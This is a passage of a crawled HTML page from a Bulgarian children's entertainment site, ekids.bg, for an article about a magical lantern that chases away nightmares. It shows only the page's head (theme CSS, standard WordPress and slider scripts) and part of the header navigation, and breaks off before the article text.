

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ekids.bg/%D0%BC%D0%B0%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D0%B3%D0%BE%D0%BD%D0%B8-%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D1%82%D0%B5-%D0%BA%D0%BE%D1%88%D0%BC%D0%B0%D1%80/
body_size: 39535
content:

<!DOCTYPE html>
<html lang="bg-BG" class="touch_detect_on">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://ekids.bg/wp-content/uploads/bfi_thumb/favicon_retina-36go5dglv37s8173vf8zd6.png" /><title>Магически фенер гони детските кошмари &#8211; Ekids</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ekids &raquo; Хранилка" href="http://ekids.bg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ekids &raquo; Хранилка за коментари" href="http://ekids.bg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ekids &raquo; Хранилка за коментари на Магически фенер гони детските кошмари" href="http://ekids.bg/%d0%bc%d0%b0%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d1%84%d0%b5%d0%bd%d0%b5%d1%80-%d0%b3%d0%be%d0%bd%d0%b8-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ekids.bg\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://ekids.bg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://ekids.bg/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='flxmap-css'  href='http://ekids.bg/wp-content/plugins/wp-flexible-map/css/styles.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css'  href='http://ekids.bg/wp-content/themes/happykids/front/css/styles.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://ekids.bg/wp-content/themes/happykids/front/css/flexslider.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://ekids.bg/wp-content/themes/happykids/front/css/font-awesome.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css'  href='http://ekids.bg/wp-content/themes/happykids/front/css/video-js.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://ekids.bg/wp-content/themes/happykids/front/css/prettyPhoto.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css'  href='http://ekids.bg/wp-content/themes/happykids/front/css/camera.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexnav-css'  href='http://ekids.bg/wp-content/themes/happykids/front/css/flexnav.css?ver=4.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://ekids.bg/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://ekids.bg/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://ekids.bg/wp-content/themes/happykids/front/js/flickr.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://ekids.bg/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ekids.bg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ekids.bg/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Archived' href='http://ekids.bg/archived/' />
<meta name="generator" content="WordPress 4.9.6" />
<link rel="canonical" href="http://ekids.bg/%d0%bc%d0%b0%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8-%d1%84%d0%b5%d0%bd%d0%b5%d1%80-%d0%b3%d0%be%d0%bd%d0%b8-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d0%ba%d0%be%d1%88%d0%bc%d0%b0%d1%80/" />
<link rel='shortlink' href='http://ekids.bg/?p=1745' />
<link rel="alternate" type="application/json+oembed" href="http://ekids.bg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fekids.bg%2F%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8-%25d1%2584%25d0%25b5%25d0%25bd%25d0%25b5%25d1%2580-%25d0%25b3%25d0%25be%25d0%25bd%25d0%25b8-%25d0%25b4%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25ba%25d0%25be%25d1%2588%25d0%25bc%25d0%25b0%25d1%2580%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ekids.bg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fekids.bg%2F%25d0%25bc%25d0%25b0%25d0%25b3%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8-%25d1%2584%25d0%25b5%25d0%25bd%25d0%25b5%25d1%2580-%25d0%25b3%25d0%25be%25d0%25bd%25d0%25b8-%25d0%25b4%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25ba%25d0%25be%25d1%2588%25d0%25bc%25d0%25b0%25d1%2580%2F&#038;format=xml" />
<style type="text/css">@import url(//fonts.googleapis.com/css?family=Lobster:regular&subset=cyrillic);
@import url(//fonts.googleapis.com/css?family=Lobster:regular&subset=cyrillic);
@import url(//fonts.googleapis.com/css?family=Open+Sans:regular&subset=cyrillic);
/* fonts */
html body{
	font-family: Open Sans;
	color: #a2825c;
	font-size: 16px;
	line-height: 1.375;
}
.pagenavi .prevpostslink:before,
.pagenavi .nextpostslink:before,
a.page-numbers,
span.page-numbers{
	font-size: 16px;
}

a.alt,
.footer .wpcf7,
#breadcrumbs .delimiter:before,
.footer input,
.top-panel input,
select, 
input[type="date"]{
	color: #a2825c;
}
#kids_main_nav a{
	font-family: Lobster;
	color: #fff;
	font-size: 19px;
	line-height: 1.5;
}
#kids_main_nav {
	font-size: 19px;
}

.section-title,
.post-content .widget-title,
.entry-container aside:not(#sidebar-right):not(#sidebar-left) .widget-title,
.entry-container main .widget-title{
	font-size: 32px;
	color: #3185cb;
	line-height: 1.25;
}

.widget-title,
.section-title,
.title,
.header_container h1,
#respond_block h1,
.button,
#respond_block .comment-reply-link,
#respond_block .comment-edit-link,
.cws_button,
input[type="submit"],
.widget_calendar caption,
.pricing_table_column .price_part,
blockquote:before,
blockquote:after,
.testimonial p:before,
.testimonial p:after,
.slogan>.widget_text:before,
.slogan>.widget_text:after,
.post_cats span, 
.post_tags span,
.post-meta .post-date,
.post-title a,
ul.products li.product .price,
.woocommerce .widget_shopping_cart_content .buttons a.button, 
.woocommerce .products a.add_to_cart_button, 
.woocommerce .products a.added_to_cart,
.woocommerce .summary>.product_title,
.woocommerce .summary .price,
.woocommerce-page .button,
.woocommerce-page [type="submit"],
.woocommerce-page [type="button"]:not(.plus):not(.minus),
.woocommerce-page .added_to_cart,
.woocommerce .button,
.tinv-wishlist button,
.woocommerce [type="submit"],
.woocommerce [type="button"]:not(.plus):not(.minus),
.woocommerce .added_to_cart,
.holder404{
	font-family: Lobster;
}
#respond_block .comment-author{
	color: #3185cb;
}

a, 
ul.type-2 li:before,
.post-title a:hover,
a.alt:hover{
	color: #3185cb;
}
 


/* Colors for: top bar, menu, buttons, widget titles */
.cws_button ,
.kids_curtain:before,
.accordion li a.opener:before,
ul li:before,
.post-meta .post-date:before,
b.trigger:before,
.accordion_title .accordion_icon,
.accordion_title  .acc_featured_icon,
aside .widget h3.widget-title,
aside .widget.type-3 h3.widget-title .cloud-element-1:before,
aside .widget.type-3 h3.widget-title .cloud-element-1:after,
aside .widget.type-3 h3.widget-title .cloud-element-2:before,
aside .widget.type-3 h3.widget-title .cloud-element-2:after,
aside .widget.type-3 h3.widget-title .cloud-element-3:before,
aside .widget.type-3 h3.widget-title .cloud-element-3:after,
#kids_main_nav ul ul li:hover,
#kids_main_nav > ul > li > a:before,
#kids_main_nav ul ul,
.touch_device #kids_main_nav>ul,
.single_bar .progress,
#respond_block .comment-reply-link,
#respond_block .comment-edit-link,
#post_comment,
#search-form .button,
.wpcf7 input[type="submit"],
.tinv-wishlist button,
input[type="radio"]:checked:before,
.soc_icon.fa,
.woocommerce .widget_shopping_cart_content .buttons a.button, 
.woocommerce .products a.add_to_cart_button, 
.woocommerce .products a.added_to_cart,
.woocommerce-page .button,
.woocommerce-page [type="submit"],
.woocommerce-page [type="button"]:not(.plus):not(.minus),
.woocommerce-page .added_to_cart,
.woocommerce .button,
.woocommerce [type="submit"],
.woocommerce [type="button"]:not(.plus):not(.minus),
.woocommerce .added_to_cart,
#kids-back-top span,
.gl_cat .backLava,
.nav_cat .backLava,
.owl-controls.clickable .owl-pagination .owl-page.active span,
.tparrows.default:after,
.menu-button{
	background-color: #3185cb;
}

@media screen and (max-width: 980px){
	#kids_main_nav>ul{
		background-color: #3185cb;
	}
}


.pricing_table_header .title,
.widget_categories ul li:before,
.catappendspan:before{
	color: #3185cb;
}

input[type="checkbox"]:before{
	color: #3185cb;
}
ul.latest_tweets li li .icon_frame i.fa:before{
	background-color: rgba(49,133,203,0.4);
}

.cws_button:hover,
#kids_main_nav > ul > li:hover > a:before,
#kids_main_nav > ul > li.current-menu-item > a:before,
#kids_main_nav > ul > li.current-menu-item>a + li >a:before,
#kids_main_nav > ul > li.current-menu-ancestor > a:before,
#kids_main_nav > ul > li ul li.current-menu-item,
#kids_main_nav > ul > li ul li.current-menu-parent,
#respond_block .comment-reply-link:hover,
#respond_block .comment-edit-link:hover,
#post_comment:hover,
#search-form .button:hover,
.wpcf7 input[type="submit"]:hover,
.woocommerce .widget_shopping_cart_content .buttons a.button:hover, 
.woocommerce .products a.add_to_cart_button:hover, 
.woocommerce .products a.added_to_cart:hover,
.woocommerce-page .button:hover,
.woocommerce-page [type="submit"]:hover,
.woocommerce-page [type="button"]:not(.plus):not(.minus):hover,
.woocommerce-page .added_to_cart:hover,
.woocommerce .button:hover,
.woocommerce [type="submit"]:not([name="tinvwl-remove"]):hover,
.woocommerce [type="button"]:not(.plus):not(.minus):hover,
.woocommerce .added_to_cart:hover,
#kids-back-top a:hover span{
	background: #ff633c;
}
.cws_button:hover,
.soc_icon.fa:hover{
	background: #ff633c !important;
}

/* Colors for: footer */
.footer,
.footer .widget_calendar table tbody,
.top-panel .widget_calendar table tbody,
.top-panel,
#kids_header .kids_social .openbtn a,
#kids_header .kids_social span,
#kids_header .kids_social li.hide,
.kids_social .lang_bar>div>ul a:after,
.kids_social .lang_bar>div>ul a:before{
	background-color: #3185cb;
}
#kids_header .kids_social li,
.kids_social .lang_bar>div>ul>li>a:before{
	background-color: rgba(49,133,203,0.65);
}
.top-panel{
	border-color: #3185cb;
}

/* Colors for: middle content (the sand color) */
aside .widget>.latest-posts-widget>.widget-content,
aside .widget.widget_nav_menu ul.menu,
aside .widget.widget_categories>.ui-widget,
aside .widget.widget_archive>ul,
aside .widget_calendar>#calendar_wrap,
aside .widget_recent_comments>#recentcomments,
aside .widget>.textwidget,
aside .widget>.tagcloud,
aside .widget_search>#search-form,
aside .widget_cws_video .widget-content>.widget_video,
aside .widget>.contact-us,
aside .widget_cws_nav>.widget-content>.nav_cat,
aside .widget_meta>ul,
aside .widget_recent_entries>ul,
aside .widget_pages>ul,
aside .widget_categories>ul,
aside .cws_tweets,
aside .postform,
aside .flickr-badge,
aside .widget_cws_benefits .cws-widget-content .text_part,
aside .widget_shopping_cart_content,
aside .woocommerce.widget_price_filter>form,
aside .woocommerce.widget_product_categories .product-categories,
aside .woocommerce.widget_products .product_list_widget,
aside .woocommerce.widget_product_search>form,
aside .woocommerce.widget_recent_reviews .product_list_widget,
aside .woocommerce.widget_recently_viewed_products .product_list_widget,
aside .woocommerce.widget_top_rated_products  .product_list_widget,
aside .woocommerce.widget_layered_nav_filters>ul,
.flickr-badge img,
.kids_image_wrapper,
.woocommerce .product_list_widget img{
	border-color: #fcf5d5;
}

.kids_top_content_middle,
.post-entry,
.accordion_content,
.callout_widget .icons_part,
.pagenavi .page,
.pagenavi .nextpostslink,
.pagenavi .prevpostslink,
.pagenavi a.page-numbers,
.tab_items,
.tab_container,
.widget.woocommerce.widget_price_filter .ui-slider-range,
.pricing_table_column .button_part,
.page-content blockquote,
.testimonial{
	background-color: #fcf5d5;
}
.chosen-container-single .chosen-single,
.chosen-container-active.chosen-with-drop .chosen-single,
.country_select{
	background: #fcf5d5;
}

/* Colors for middle content helper */
.media-block .kids_picture,
body.home .kids_top_content_middle.homepage .bottom-border,
body.secondary-page .kids_top_content_middle.page_custom_slider .bottom-border,
.kids_top_content_middle,
.entry-container #comments ol > .comment,
.entry-container .children .comment,
form textarea,
input[type*="text"],
.tinv-wishlist input[type*="search"],
input[type="password"],
input[type="email"],
input[type*="tel"],
.user-login input[type="text"],
.search input[type="text"],
.contact-us input[type="text"],
.contact-us textarea,
.wpcf7 input,
.pricing_table_column,
.flxmap-container,
.entry-container #respond_block,
.avatar,
pre,
table, 
th, 
td,
.kids_posts_container .widget_wrapper>div,
.tabs .tab,
.accordion_section,
.accordion_widget,
.toggle_widget,
.tab_items,
.slogan:after,
.callout_widget,
img[class*="wp-image"],
select,
.woocommerce-ordering>select,
.woocommerce-result-count+ul.products,
.woocommerce-ordering+ul.products,
.content-wrapper figure,
.woocommerce div.product div.images div.thumbnails .content-wrapper figure, 
.woocommerce-page div.product div.images div.thumbnails .content-wrapper figure,
.woocommerce-page #reviews #comments ol.commentlist li, 
.woocommerce-tabs #reviews #comments ol.commentlist li,
.woocommerce .product-thumbnail img,
.chosen-container-single .chosen-single,
.chosen-container .chosen-drop,
.chosen-container-active.chosen-with-drop .chosen-single,
.chosen-container-single .chosen-search input[type=text],
#order_review,
.iso-column .iso-item,
.portfolio>.item,
.portfolio .filter,
.widget.woocommerce.widget_shopping_cart ul>li,
.widget.woocommerce.widget_price_filter .ui-slider-horizontal,
.widget.woocommerce.widget_price_filter .ui-slider-handle,
.widget.woocommerce.widget_product_categories li, 
.widget.woocommerce.widget_layered_nav li,
.widget.woocommerce.widget_product_categories li ul li:first-child,
.widget.woocommerce.widget_layered_nav li ul li:first-child,
.widget.woocommerce.widget_shopping_cart ul>li,
.woocommerce .product_list_widget>li,
ul.tabs>li,
.woocommerce-page .shipping_calculator,
.woocommerce-page .cart_totals,
.woocommerce-page .shipping_calculator .shipping-calculator-form .country_to_state,
main .cws_tweets ul.latest_tweets li li,
aside .cws_tweets ul.latest_tweets li li,
aside .widget_recent_entries ul li, 
aside .widget_archive ul li, 
aside .widget_pages ul li, 
aside .widget_nav_menu ul li, 
aside .cws_tweets ul.latest_tweets li li, 
aside .widget_categories ul li, 
aside .widget_recent_comments ul li,
aside .gl_cat ul > li,
aside .nav_cat ul > li,
aside .latest-posts-widget ul li,
aside .widget_meta ul li,
.tab_container,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_comments ul li,
.widget_meta ul li,
.widget.woocommerce.widget_product_categories li, 
.widget.woocommerce.widget_layered_nav li,
.latest-posts-widget ul li,
.gl_cat ul > li, 
.nav_cat ul > li,
ul.latest_tweets li li,
.widget_calendar #calendar_wrap,
.country_select{
	border-color: #fee6b4;
}
.owl-carousel .owl-buttons>div,
main .cws-widget .carousel_header .widget_carousel_nav i,
.pricing_table_column .price_part,
.pricing_table_header,
.tabs .tab.active,
.accordion_section.active .accordion_title,
.accordion_section .accordion_title:hover,
.pagenavi .current,
.pagenavi>span.page,
.pagenavi .page:hover,
.pagenavi .prevpostslink:hover,
.pagenavi .nextpostslink:hover,
.pagenavi a.page-numbers:hover,
.widget_calendar table td#today:before,
.widget_calendar table td>a:before,
.post-footer,
ul.tabs>li.active,
.post-meta .post-comments,
.widget_calendar caption,
.widget_cws_benefits .widget-icon>i{
	background-color: #fee6b4;
}

/* Colors for: main color */
.kids-bg-level-1{
	background: #8fc0ea;
}

/* sand color */
hr{
	border-color: #fee6b4;
}



/* long shadow for kids_curtain */
.no-ie .kids_curtain:before{
	text-shadow: rgb(39,106,162) 1px 1px,
	 rgb(39,106,162) 2px 2px,
	 rgb(39,106,162) 3px 3px,
	 rgb(39,106,162) 4px 4px,
	 rgb(39,106,162) 5px 5px,
	 rgb(39,106,162) 6px 6px,
	 rgb(39,106,162) 7px 7px,
	 rgb(39,106,162) 8px 8px,
	 rgb(39,106,162) 9px 9px,
	 rgb(39,106,162) 10px 10px,
	 rgb(39,106,162) 11px 11px,
	 rgb(39,106,162) 12px 12px,
	 rgb(39,106,162) 13px 13px,
	 rgb(39,106,162) 14px 14px,
	 rgb(39,106,162) 15px 15px,
	 rgb(39,106,162) 16px 16px,
	 rgb(39,106,162) 17px 17px,
	 rgb(39,106,162) 18px 18px,
	 rgb(39,106,162) 19px 19px,
	 rgb(39,106,162) 20px 20px;
}

.pp_social {display:none;}
.page-content .container {padding-bottom: 160px;}
.kids_bottom_content .content_bottom_bg{height:160px}
.bg-level-1 {background-image: url(http://ekids.bg/wp-content/uploads/bfi_thumb/clouds_retina-36go5dglt7oknwcwkyiv4a.png);}
.kids_bottom_content .content_bottom_bg {background-image: url(http://ekids.bg/wp-content/uploads/bfi_thumb/grass_retina-36go5dglt7oknwcwkyiv4a.png);}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
					only screen and (min--moz-device-pixel-ratio: 1.5),
					only screen and (-o-device-pixel-ratio: 3/2), 
					only screen and (min-device-pixel-ratio: 1.5) {.bg-level-1 {background-image: url(https://ekids.gb-comp.com/wp-content/uploads/2015/02/clouds_retina.png); background-size: 0px;}
.kids_bottom_content .content_bottom_bg {background-image: url(https://ekids.gb-comp.com/wp-content/uploads/2015/02/grass_retina.png); background-size: 0px;}
}</style><link rel="stylesheet" type="text/css" media="all" href="http://ekids.bg/wp-content/themes/happykids/style.css" /><script type='text/javascript'>
			function is_touch_device() {
					return (('ontouchstart' in window)
										|| (navigator.MaxTouchPoints > 0)
										|| (navigator.msMaxTouchPoints > 0));
				}
			if(jQuery('html').hasClass('touch_detect_on')){ if (is_touch_device()) {jQuery('html').addClass('touch_device');}else{jQuery('html').removeClass('touch_device');}}
		</script><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/* ALL PAGE ELEMENTS */
.cws_button,
#sidebar-right .widget-title, .wpcf7-form-control.wpcf7-submit{
	font-weight: 300 !important;
}
.align_center{
	text-align: center;
}
/* HOME PAGE */
.home_top_slider .iso-item .gallery-text .title{
	font-size: 1.3em;
  font-weight: 300;
}
/* Анимационни сериали */
.page-id-1622 .iso-item .gallery-text .title{
	font-size: 1.3em;
  font-weight: 300;
}
/* НАМЕРЕТЕ НИ */
.wpcf7-form p{
	text-align: center !important;
}
.wpcf7-form-control.wpcf7-submit{
	float: none !important;
}
/* FOOTER */
.footer .widget-title,
.footer #wp-calendar caption{
	font-weight: 500;
}		</style>
		</head>
					<body class="post-template-default single single-post postid-1745 single-format-standard secondary-page #8fc0ea t-pattern-1">
		
		
			
		<div class="kids-bg-level-1">

			<div class="bg-level-1"></div>
			
			<header id="kids_header">

				<div class="l-page-width clearfix">

					<ul class="kids_social">
						<li><a href="https://www.facebook.com/EKIDS-744503375640441/" title="Facebook" target="_blank"><i class="fa fa-facebook fa-2x"></i></a><span style="background-color:#3b5998;"></span></li><li class="search"><a href="#" title="Search"></a><span></span></li><li><form role="search" id="search-form" method="get" action="http://ekids.bg/" >
					<input type="text" value="" name="s" id="s" />
					<input class="button medium button-style1" type="submit" id="search-submit" value="Търсене" />
				</form></li>					</ul><!-- .kids_social -->
					<div class="kids_clear"></div>

					<div id="kids_logo_block" style="text-align:center; " ><a id="kids_logo_text" href="http://ekids.bg"><img src='http://ekids.bg/wp-content/uploads/bfi_thumb/ekids_logo-36go5dl4ni7rfy3rytpiq2.png' data-at2x='http://ekids.bg/wp-content/uploads/bfi_thumb/ekids_logo-36go5dl4ni7rfy3rytpiq2@2x.png' alt="Ekids" title="Ekids" /></a></div>
					<nav id="kids_main_nav" style="margin-left:auto;margin-right:auto;text-align:center;" >
						<div class="menu-button">
							<span class="menu-button-line"></span>
							<span class="menu-button-line"></span>
							<span class="menu-button-line"></span>
						</div>
<ul id="menu-main" class="clearfix flexnav " data-breakpoint="800"style="display:inline-block"><li id="menu-item-1640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1640"><a href="/">Начало</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="#">Супер анимации</a>
<ul class="sub-menu">
	<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="http://ekids.bg/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b8-%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d0%b8/">Анимационни сериали</a></li>
	<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="http://ekids.bg/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%b8-%d1%84%d0%b8%d0%bb%d0%bc%d0%b8/">Анимационни филми</a></li>
</ul>
</li>
<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1655"><a href="#">Страхотни предавания</a>
<ul class="sub-menu">
	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="http://ekids.bg/%d1%89%d1%83%d1%80%d0%b0-%d0%bd%d0%b0%d1%83%d0%ba%d0%b0/">Щура наука</a></li>
</ul>
</li>
<li id="menu-item-1656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1656"><a href="#">Състезания и игри</a>
<ul class="sub-menu">
	<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="http://ekids.bg/%d0%b1%d1%8a%d1%80%d0%b7%d0%b8-%d1%83%d0%bc%d0%bd%d0%b8-%d1%81%d1%80%d1%8a%d1%87%d0%bd%d0%b8/">Бързи, умни, сръчни</a></li>
